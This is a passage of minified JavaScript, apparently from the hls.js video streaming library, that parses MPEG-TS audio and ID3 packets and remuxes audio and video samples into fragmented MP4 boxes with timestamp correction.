PES",rN(this.observer,Error(e),t),!t)return}if(rg(e,this.observer,o,i,this.audioCodec),void 0!==t.pts)r=t.pts;else{if(!n)return void th.warn("[tsdemuxer]: AAC PES unknown PTS");let t=9216e4/e.samplerate;r=n.sample.pts+t}let d=0;for(;i<s;){if(a=rp(e,o,i,r,d),i+=a.length,a.missing){this.aacOverFlow=a;break}for(d++;i<s-1&&!rf(o,i);i++);}}parseMPEGPES(e,t){let i=t.data,s=i.length,r=0,a=0,l=t.pts;if(void 0===l)return void th.warn("[tsdemuxer]: MPEG PES unknown PTS");for(;a<s;)if(rk(i,a)){let t=rx(e,i,a,l,r);if(t)a+=t.length,r++;else break}else a++}parseAC3PES(e,t){{let i,s=t.data,r=t.pts;if(void 0===r)return void th.warn("[tsdemuxer]: AC3 PES unknown PTS");let a=s.length,l=0,n=0;for(;n<a&&(i=rA(e,s,n,r,l++))>0;)n+=i}}parseID3PES(e,t){if(void 0===t.pts)return void th.warn("[tsdemuxer]: ID3 PES unknown PTS");let i=ti({},t,{type:this._videoTrack?i8:i5,duration:1/0});e.samples.push(i)}}function rP(e,t){return((31&e[t+1])<<8)+e[t+2]}function rN(e,t,i){th.warn(`parsing error: ${t.message}`),e.emit(tl.ERROR,tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!1,levelRetry:i,error:t,reason:t.message})}function rF(e){th.log(`${e} with AES-128-CBC encryption found in unencrypted stream`)}function rj(e){let t,i,s,r,a,l=0,n=e.data;if(!e||0===e.size)return null;for(;n[0].length<19&&n.length>1;)n[0]=iu(n[0],n[1]),n.splice(1,1);if(1===((t=n[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;let o=t[7];192&o&&(r=(14&t[9])*0x20000000+(255&t[10])*4194304+(254&t[11])*16384+(255&t[12])*128+(254&t[13])/2,64&o?r-(a=(14&t[14])*0x20000000+(255&t[15])*4194304+(254&t[16])*16384+(255&t[17])*128+(254&t[18])/2)>54e5&&(th.warn(`${Math.round((r-a)/9e4)}s delta between PTS and DTS, align them`),r=a):a=r);let d=(s=t[8])+9;if(e.size<=d)return null;e.size-=d;let u=new Uint8Array(e.size);for(let e=0,i=n.length;e<i;e++){let i=(t=n[e]).byteLength;if(d)if(d>i){d-=i;continue}else t=t.subarray(d),i-=d,d=0;u.set(t,l),l+=i}return i&&(i-=s+3),{data:u,pts:r,dts:a,len:i}}return null}class rU{static getSilentFrame(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);else if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);else if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);else if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}}}class rB{static init(){let e;for(e in rB.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},rB.types)rB.types.hasOwnProperty(e)&&(rB.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);rB.HDLR_TYPES={video:new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),audio:new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0])};let t=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]);rB.STTS=rB.STSC=rB.STCO=new Uint8Array([0,0,0,0,0,0,0,0]),rB.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),rB.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),rB.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),rB.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);let i=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),r=new Uint8Array([0,0,0,1]);rB.FTYP=rB.box(rB.types.ftyp,i,r,i,s),rB.DINF=rB.box(rB.types.dinf,rB.box(rB.types.dref,t))}static box(e,...t){let i=8,s=t.length,r=s;for(;s--;)i+=t[s].byteLength;let a=new Uint8Array(i);for(a[0]=i>>24&255,a[1]=i>>16&255,a[2]=i>>8&255,a[3]=255&i,a.set(e,4),s=0,i=8;s<r;s++)a.set(t[s],i),i+=t[s].byteLength;return a}static hdlr(e){return rB.box(rB.types.hdlr,rB.HDLR_TYPES[e])}static mdat(e){return rB.box(rB.types.mdat,e)}static mdhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000);return rB.box(rB.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,85,196,0,0]))}static mdia(e){return rB.box(rB.types.mdia,rB.mdhd(e.timescale,e.duration),rB.hdlr(e.type),rB.minf(e))}static mfhd(e){return rB.box(rB.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))}static minf(e){return"audio"===e.type?rB.box(rB.types.minf,rB.box(rB.types.smhd,rB.SMHD),rB.DINF,rB.stbl(e)):rB.box(rB.types.minf,rB.box(rB.types.vmhd,rB.VMHD),rB.DINF,rB.stbl(e))}static moof(e,t,i){return rB.box(rB.types.moof,rB.mfhd(e),rB.traf(i,t))}static moov(e){let t=e.length,i=[];for(;t--;)i[t]=rB.trak(e[t]);return rB.box.apply(null,[rB.types.moov,rB.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(rB.mvex(e)))}static mvex(e){let t=e.length,i=[];for(;t--;)i[t]=rB.trex(e[t]);return rB.box.apply(null,[rB.types.mvex,...i])}static mvhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return rB.box(rB.types.mvhd,r)}static sdtp(e){let t,i,s=e.samples||[],r=new Uint8Array(4+s.length);for(t=0;t<s.length;t++)i=s[t].flags,r[t+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return rB.box(rB.types.sdtp,r)}static stbl(e){return rB.box(rB.types.stbl,rB.stsd(e),rB.box(rB.types.stts,rB.STTS),rB.box(rB.types.stsc,rB.STSC),rB.box(rB.types.stsz,rB.STSZ),rB.box(rB.types.stco,rB.STCO))}static avc1(e){let t,i,s,r=[],a=[];for(t=0;t<e.sps.length;t++)s=(i=e.sps[t]).byteLength,r.push(s>>>8&255),r.push(255&s),r=r.concat(Array.prototype.slice.call(i));for(t=0;t<e.pps.length;t++)s=(i=e.pps[t]).byteLength,a.push(s>>>8&255),a.push(255&s),a=a.concat(Array.prototype.slice.call(i));let l=rB.box(rB.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(a))),n=e.width,o=e.height,d=e.pixelRatio[0],u=e.pixelRatio[1];return rB.box(rB.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,n>>8&255,255&n,o>>8&255,255&o,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,rB.box(rB.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),rB.box(rB.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,u>>24,u>>16&255,u>>8&255,255&u])))}static esds(e){let t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}static audioStsd(e){let t=e.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0])}static mp4a(e){return rB.box(rB.types.mp4a,rB.audioStsd(e),rB.box(rB.types.esds,rB.esds(e)))}static mp3(e){return rB.box(rB.types[".mp3"],rB.audioStsd(e))}static ac3(e){return rB.box(rB.types["ac-3"],rB.audioStsd(e),rB.box(rB.types.dac3,e.config))}static stsd(e){return"audio"!==e.type?rB.box(rB.types.stsd,rB.STSD,rB.avc1(e)):"mp3"===e.segmentCodec&&"mp3"===e.codec?rB.box(rB.types.stsd,rB.STSD,rB.mp3(e)):"ac3"===e.segmentCodec?rB.box(rB.types.stsd,rB.STSD,rB.ac3(e)):rB.box(rB.types.stsd,rB.STSD,rB.mp4a(e))}static tkhd(e){let t=e.id,i=e.duration*e.timescale,s=e.width,r=e.height,a=Math.floor(i/0x100000000),l=Math.floor(i%0x100000000);return rB.box(rB.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,s>>8&255,255&s,0,0,r>>8&255,255&r,0,0]))}static traf(e,t){let i=rB.sdtp(e),s=e.id,r=Math.floor(t/0x100000000),a=Math.floor(t%0x100000000);return rB.box(rB.types.traf,rB.box(rB.types.tfhd,new Uint8Array([0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s])),rB.box(rB.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,a>>24,a>>16&255,a>>8&255,255&a])),rB.trun(e,i.length+16+20+8+16+8+8),i)}static trak(e){return e.duration=e.duration||0xffffffff,rB.box(rB.types.trak,rB.tkhd(e),rB.mdia(e))}static trex(e){let t=e.id;return rB.box(rB.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){let i,s,r,a,l,n,o=e.samples||[],d=o.length,u=12+16*d,c=new Uint8Array(u);for(t+=8+u,c.set([+("video"===e.type),0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,t>>>24&255,t>>>16&255,t>>>8&255,255&t],0),i=0;i<d;i++)r=(s=o[i]).duration,a=s.size,l=s.flags,n=s.cts,c.set([r>>>24&255,r>>>16&255,r>>>8&255,255&r,a>>>24&255,a>>>16&255,a>>>8&255,255&a,l.isLeading<<2|l.dependsOn,l.isDependedOn<<6|l.hasRedundancy<<4|l.paddingValue<<1|l.isNonSync,61440&l.degradPrio,15&l.degradPrio,n>>>24&255,n>>>16&255,n>>>8&255,255&n],12+16*i);return rB.box(rB.types.trun,c)}static initSegment(e){rB.types||rB.init();let t=rB.moov(e);return iu(rB.FTYP,t)}}function r$(e,t,i=1,s=!1){let r=e*t*i;return s?Math.round(r):r}function rG(e,t=!1){return r$(e,1e3,11111111111111112e-21,t)}rB.types=void 0,rB.HDLR_TYPES=void 0,rB.STTS=void 0,rB.STSC=void 0,rB.STCO=void 0,rB.STSZ=void 0,rB.VMHD=void 0,rB.SMHD=void 0,rB.STSD=void 0,rB.FTYP=void 0,rB.DINF=void 0;let rV=null,rH=null;class rz{constructor(e,t,i,s=""){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.ISGenerated=!1,null===rV){const e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);rV=e?parseInt(e[1]):0}if(null===rH){const e=navigator.userAgent.match(/Safari\/(\d+)/i);rH=e?parseInt(e[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){th.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=e}resetNextTimestamp(){th.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){th.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1,i=e[0].pts,s=e.reduce((e,s)=>{let r=s.pts,a=r-e;return(a<-0x100000000&&(t=!0,a=(r=rW(r,i))-e),a>0)?e:r},i);return t&&th.debug("PTS rollover detected"),s}remux(e,t,i,s,r,a,l,n){let o,d,u,c,h,m,f=r,g=r,p=e.pid>-1,_=t.pid>-1,y=t.samples.length,v=e.samples.length>0,S=l&&y>0||y>1;if((!p||v)&&(!_||S)||this.ISGenerated||l){let i;if(this.ISGenerated){var T,x,b,E;let e=this.videoTrackConfig;e&&(t.width!==e.width||t.height!==e.height||(null==(T=t.pixelRatio)?void 0:T[0])!==(null==(x=e.pixelRatio)?void 0:x[0])||(null==(b=t.pixelRatio)?void 0:b[1])!==(null==(E=e.pixelRatio)?void 0:E[1]))&&this.resetInitSegment()}else u=this.generateIS(e,t,r,a);let s=this.isVideoContiguous,l=-1;if(S&&(l=function(e){for(let t=0;t<e.length;t++)if(e[t].key)return t;return -1}(t.samples),!s&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,l>0){th.warn(`[mp4-remuxer]: Dropped ${l} out of ${y} video samples due to a missing keyframe`);let e=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(l),t.dropped+=l,g+=(t.samples[0].pts-e)/t.inputTimeScale,i=g}else -1===l&&(th.warn(`[mp4-remuxer]: No keyframe found out of ${y} video samples`),m=!1);if(this.ISGenerated){if(v&&S){let i=this.getVideoStartPts(t.samples),s=(rW(e.samples[0].pts,i)-i)/t.inputTimeScale;f+=Math.max(0,s),g+=Math.max(0,-s)}if(v){if(e.samplerate||(th.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),u=this.generateIS(e,t,r,a)),d=this.remuxAudio(e,f,this.isAudioContiguous,a,_||S||n===iY?g:void 0),S){let i=d?d.endPTS-d.startPTS:0;t.inputTimeScale||(th.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),u=this.generateIS(e,t,r,a)),o=this.remuxVideo(t,g,s,i)}}else S&&(o=this.remuxVideo(t,g,s,0));o&&(o.firstKeyFrame=l,o.independent=-1!==l,o.firstKeyFramePTS=i)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(i.samples.length&&(h=rq(i,r,this._initPTS,this._initDTS)),s.samples.length&&(c=rK(s,r,this._initPTS))),{audio:d,video:o,initSegment:u,independent:m,text:c,id3:h}}generateIS(e,t,i,s){let r,a,l,n=e.samples,o=t.samples,d=this.typeSupported,u={},c=this._initPTS,h=!c||s,m="audio/mp4";if(h&&(r=a=1/0),e.config&&n.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":d.mpeg?(m="audio/mpeg",e.codec=""):d.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3"}u.audio={id:"audio",container:m,codec:e.codec,initSegment:"mp3"===e.segmentCodec&&d.mpeg?new Uint8Array(0):rB.initSegment([e]),metadata:{channelCount:e.channelCount}},h&&(l=e.inputTimeScale,c&&l===c.timescale?h=!1:r=a=n[0].pts-Math.round(l*i))}if(t.sps&&t.pps&&o.length){if(t.timescale=t.inputTimeScale,u.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:rB.initSegment([t]),metadata:{width:t.width,height:t.height}},h)if(l=t.inputTimeScale,c&&l===c.timescale)h=!1;else{let e=this.getVideoStartPts(o),t=Math.round(l*i);a=Math.min(a,rW(o[0].dts,e)-t),r=Math.min(r,e-t)}this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(u).length)return this.ISGenerated=!0,h?(this._initPTS={baseTime:r,timescale:l},this._initDTS={baseTime:a,timescale:l}):r=l=void 0,{tracks:u,initPTS:r,timescale:l}}remuxVideo(e,t,i,s){let r,a,l,n=e.inputTimeScale,o=e.samples,d=[],u=o.length,c=this._initPTS,h=this.nextAvcDts,m=8,f=this.videoSampleDuration,g=1/0,p=-1/0,_=!1;if(!i||null===h){let e=t*n,s=o[0].pts-rW(o[0].dts,o[0].pts);rV&&null!==h&&15e3>Math.abs(e-s-h)?i=!0:h=e-s}let y=c.baseTime*n/c.timescale;for(let e=0;e<u;e++){let t=o[e];t.pts=rW(t.pts-y,h),t.dts=rW(t.dts-y,h),t.dts<o[e>0?e-1:e].dts&&(_=!0)}_&&o.sort(function(e,t){let i=e.dts-t.dts,s=e.pts-t.pts;return i||s}),r=o[0].dts;let v=(a=o[o.length-1].dts)-r,S=v?Math.round(v/(u-1)):f||e.inputTimeScale/30;if(i){let e=r-h,i=e>S,s=e<-1;if((i||s)&&(i?th.warn(`AVC: ${rG(e,!0)} ms (${e}dts) hole between fragments detected at ${t.toFixed(3)}`):th.warn(`AVC: ${rG(-e,!0)} ms (${e}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!s||h>=o[0].pts||rV)){r=h;let t=o[0].pts-e;if(i)o[0].dts=r,o[0].pts=t;else for(let i=0;i<o.length&&!(o[i].dts>t);i++)o[i].dts-=e,o[i].pts-=e;th.log(`Video: Initial PTS/DTS adjusted: ${rG(t,!0)}/${rG(r,!0)}, delta: ${rG(e,!0)} ms`)}}let T=0,x=0,b=r=Math.max(0,r);for(let e=0;e<u;e++){let t=o[e],i=t.units,s=i.length,r=0;for(let e=0;e<s;e++)r+=i[e].data.length;x+=r,T+=s,t.length=r,t.dts<b?(t.dts=b,b+=S/4|0||1):b=t.dts,g=Math.min(t.pts,g),p=Math.max(t.pts,p)}a=o[u-1].dts;let E=x+4*T+8;try{l=new Uint8Array(E)}catch(e){this.observer.emit(tl.ERROR,tl.ERROR,{type:tn.MUX_ERROR,details:to.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:E,reason:`fail allocating video mdat ${E}`});return}let k=new DataView(l.buffer);k.setUint32(0,E),l.set(rB.types.mdat,4);let C=!1,w=1/0,L=1/0,A=-1/0,I=-1/0;for(let e=0;e<u;e++){let t,i=o[e],r=i.units,a=0;for(let e=0,t=r.length;e<t;e++){let t=r[e],i=t.data,s=t.data.byteLength;k.setUint32(m,s),m+=4,l.set(i,m),m+=s,a+=4+s}if(e<u-1)f=o[e+1].dts-i.dts,t=o[e+1].pts-i.pts;else{let r=this.config,a=e>0?i.dts-o[e-1].dts:S;if(t=e>0?i.pts-o[e-1].pts:S,r.stretchShortVideoTrack&&null!==this.nextAudioPts){let e=Math.floor(r.maxBufferHole*n),t=(s?g+s*n:this.nextAudioPts)-i.pts;t>e?((f=t-a)<0?f=a:C=!0,th.log(`[mp4-remuxer]: It is approximately ${t/90} ms to the next segment; using duration ${f/90} ms for the last video frame.`)):f=a}else f=a}let c=Math.round(i.pts-i.dts);w=Math.min(w,f),A=Math.max(A,f),L=Math.min(L,t),I=Math.max(I,t),d.push(new rY(i.key,f,a,c))}if(d.length){if(rV){if(rV<70){let e=d[0].flags;e.dependsOn=2,e.isNonSync=0}}else if(rH&&I-L<A-w&&S/A<.025&&0===d[0].cts){th.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let e=r;for(let t=0,i=d.length;t<i;t++){let s=e+d[t].duration,r=e+d[t].cts;if(t<i-1){let e=s+d[t+1].cts;d[t].duration=e-r}else d[t].duration=t?d[t-1].duration:S;d[t].cts=0,e=s}}}f=C||!f?S:f,this.nextAvcDts=h=a+f,this.videoSampleDuration=f,this.isVideoContiguous=!0;let R={data1:rB.moof(e.sequenceNumber++,r,ti({},e,{samples:d})),data2:l,startPTS:g/n,endPTS:(p+f)/n,startDTS:r/n,endDTS:h/n,type:"video",hasAudio:!1,hasVideo:!0,nb:d.length,dropped:e.dropped};return e.samples=[],e.dropped=0,R}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}}remuxAudio(e,t,i,s,r){let a,l=e.inputTimeScale,n=e.samplerate?e.samplerate:l,o=l/n,d=this.getSamplesPerFrame(e),u=d*o,c=this._initPTS,h="mp3"===e.segmentCodec&&this.typeSupported.mpeg,m=[],f=void 0!==r,g=e.samples,p=8*!h,_=this.nextAudioPts||-1,y=t*l,v=c.baseTime*l/c.timescale;if(this.isAudioContiguous=i=i||g.length&&_>0&&(s&&9e3>Math.abs(y-_)||Math.abs(rW(g[0].pts-v,y)-_)<20*u),g.forEach(function(e){e.pts=rW(e.pts-v,y)}),!i||_<0){if(!(g=g.filter(e=>e.pts>=0)).length)return;_=0===r?0:s&&!f?Math.max(0,y):g[0].pts}if("aac"===e.segmentCodec){let t=this.config.maxAudioFramesDrift;for(let i=0,s=_;i<g.length;i++){let r=g[i],a=r.pts,n=a-s,o=Math.abs(1e3*n/l);if(n<=-t*u&&f)0===i&&(th.warn(`Audio frame @ ${(a/l).toFixed(3)}s overlaps nextAudioPts by ${Math.round(1e3*n/l)} ms.`),this.nextAudioPts=_=s=a);else if(n>=t*u&&o<1e4&&f){let t=Math.round(n/u);(s=a-t*u)<0&&(t--,s+=u),0===i&&(this.nextAudioPts=_=s),th.warn(`[mp4-remuxer]: Injecting ${t} audio frame @ ${(s/l).toFixed(3)}s due to ${Math.round(1e3*n/l)} ms gap.`);for(let a=0;a<t;a++){let t=Math.max(s,0),a=rU.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);a||(th.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),a=r.unit.subarray()),g.splice(i,0,{unit:a,pts:t}),s+=u,i++}}r.pts=s,s+=u}}let S=null,T=null,x=0,b=g.length;for(;b--;)x+=g[b].unit.byteLength;for(let t=0,s=g.length;t<s;t++){let s=g[t],r=s.unit,l=s.pts;if(null!==T)m[t-1].duration=Math.round((l-T)/o);else{if(i&&"aac"===e.segmentCodec&&(l=_),S=l,!(x>0))return;x+=p;try{a=new Uint8Array(x)}catch(e){this.observer.emit(tl.ERROR,tl.ERROR,{type:tn.MUX_ERROR,details:to.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:x,reason:`fail allocating audio mdat ${x}`});return}h||(new DataView(a.buffer).setUint32(0,x),a.set(rB.types.mdat,4))}a.set(r,p);let n=r.byteLength;p+=n,m.push(new rY(!0,d,n,0)),T=l}let E=m.length;if(!E)return;let k=m[m.length-1];this.nextAudioPts=_=T+o*k.duration;let C=h?new Uint8Array(0):rB.moof(e.sequenceNumber++,S/o,ti({},e,{samples:m}));e.samples=[];let w=S/l,L=_/l,A={data1:C,data2:a,startPTS:w,endPTS:L,startDTS:w,endDTS:L,type:"audio",hasAudio:!0,hasVideo:!1,nb:E};return this.isAudioContiguous=!0,A}remuxEmptyAudio(e,t,i,s){let r=e.inputTimeScale,a=e.samplerate?e.samplerate:r,l=this.nextAudioPts,n=this._initDTS,o=9e4*n.baseTime/n.timescale,d=(null!==l?l:s.startDTS*r)+o,u=s.endDTS*r+o,c=r/a*1024,h=Math.ceil((u-d)/c),m=rU.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(th.warn("[mp4-remuxer]: remux empty Audio"),!m)return void th.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec");let f=[];for(let e=0;e<h;e++){let t=d+e*c;f.push({unit:m,pts:t,dts:t})}return e.samples=f,this.remuxAudio(e,t,i,!1)}}function rW(e,t){let i;if(null===t)return e;for(i=t<e?-0x200000000:0x200000000;Math.abs(e-t)>0x100000000;)e+=i;return e}function rq(e,t,i,s){let r=e.samples.length;if(!r)return;let a=e.inputTimeScale;for(let l=0;l<r;l++){let r=e.samples[l];r.pts=rW(r.pts-i.baseTime*a/i.timescale,t*a)/a,r.dts=rW(r.dts-s.baseTime*a/s.timescale,t*a)/a}let l=e.samples;return e.samples=[],{samples:l}}function rK(e,t,i){let s=e.samples.length;if(!s)return;let r=e.inputTimeScale;for(let a=0;a<s;a++){let s=e.samples[a];s.pts=rW(s.pts-i.baseTime*r/i.timescale,t*r)/r}e.samples.sort((e,t)=>e.pts-t.pts);let a=e.samples;return e.samples=[],{samples:a}}class rY{constructor(e,t,i,s){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=t,this.size=i,this.cts=s,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:e?2:1,isNonSync:+!e}}}function rX(e,t){let i=null==e?void 0:e.codec;if(i&&i.length>4)return i;if(t===ty){if("ec-3"===i||"ac-3"===i||"alac"===i)return i;if("fLaC"===i||"Opus"===i)return iI(i,!1);let e="mp4a.40.5";return th.info(`Parsed audio codec "${i}" or audio object type not handled. Using "${e}"`),e}return(th.warn(`Unhandled video codec "${i}"`),"hvc1"===i||"hev1"===i)?"hvc1.1.6.L120.90":"av01"===i?"av01.0.04M.08":"avc1.42e01e"}try{i=self.performance.now.bind(self.performance)}catch(e){th.debug("Unable to use Performance API on this environment"),i=null==tw?void 0:tw.Date.now}let rZ=[{demux:class{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,i,s){let r=this.videoTrack=ro("video",1),a=this.audioTrack=ro("audio",1),l=this.txtTrack=ro("text",1);if(this.id3Track=ro("id3",1),this.timeOffset=0,!(null!=e&&e.byteLength))return;let n=ir(e);if(n.video){let{id:e,timescale:t,codec:i}=n.video;r.id=e,r.timescale=l.timescale=t,r.codec=i}if(n.audio){let{id:e,timescale:t,codec:i}=n.audio;a.id=e,a.timescale=t,a.codec=i}l.id=t8.text,r.sampleDuration=0,r.duration=a.duration=s}resetContiguity(){this.remainderData=null}static probe(e){let t=e.byteLength;for(let i=0;i<t;){let s=t7(e,i);if(s>8&&109===e[i+4]&&111===e[i+5]&&111===e[i+6]&&102===e[i+7])return!0;i=s>1?i+s:t}return!1}demux(e,t){this.timeOffset=t;let i=e,s=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=iu(this.remainderData,e));let t=function(e){let t={valid:null,remainder:null},i=is(e,["moof"]);if(i.length<2)return t.remainder=e,t;let s=i[i.length-1];return t.valid=tG(e,0,s.byteOffset-8),t.remainder=tG(e,s.byteOffset-8),t}(i);this.remainderData=t.remainder,s.samples=t.valid||new Uint8Array}else s.samples=i;let a=this.extractID3Track(s,t);return r.samples=ic(t,s),{videoTrack:s,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){let e=this.timeOffset,t=this.videoTrack,i=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;let s=this.extractID3Track(t,this.timeOffset);return i.samples=ic(e,t),{videoTrack:t,audioTrack:ro(),id3Track:s,textTrack:ro()}}extractID3Track(e,t){let i=this.id3Track;return e.samples.length&&is(e.samples,["emsg"]).forEach(e=>{let s=function(e){let t=e[0],i="",s="",r=0,a=0,l=0,n=0,o=0,d=0;if(0===t){for(;"\0"!==t6(e.subarray(d,d+1));)i+=t6(e.subarray(d,d+1)),d+=1;for(i+=t6(e.subarray(d,d+1)),d+=1;"\0"!==t6(e.subarray(d,d+1));)s+=t6(e.subarray(d,d+1)),d+=1;s+=t6(e.subarray(d,d+1)),d+=1,r=t7(e,12),a=t7(e,16),n=t7(e,20),o=t7(e,24),d=28}else 